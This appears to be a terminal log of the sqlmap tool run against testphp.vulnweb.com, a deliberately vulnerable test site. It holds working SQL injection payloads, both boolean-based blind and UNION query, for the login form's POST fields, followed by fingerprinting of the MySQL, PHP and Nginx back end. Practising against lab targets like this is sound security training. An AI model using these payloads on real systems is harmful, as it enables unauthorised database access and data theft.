 cmd.exe
[22:27:14] [DEBUG] resolving hostname 'testphp.vulnweb.com'
[22:27:14] [INFO] testing connection to the target URL
[22:27:20] [DEBUG] declared web page charset 'iso-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=test' AND 5206=5206 AND 'mMrg'='mMrg&pass=test
    Vector: AND [INFERENCE]
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: uname=-2481' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b706a71,0x526e5268495074504e4b45617a5a51674d6f4b747
04f495743484672426b697548666965586d4a73,0x7176717871),NULL,NULL,NULL,NULL-- mtzV&pass=test
    Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL[GENERIC_SQL_COMMENT]
---
[22:27:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL 5
[22:27:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vul
nweb.com'
[*] ending @ 22:27:20 /2019-09-19/
C:\Users\Administrator\Desktop {git}
{lamb}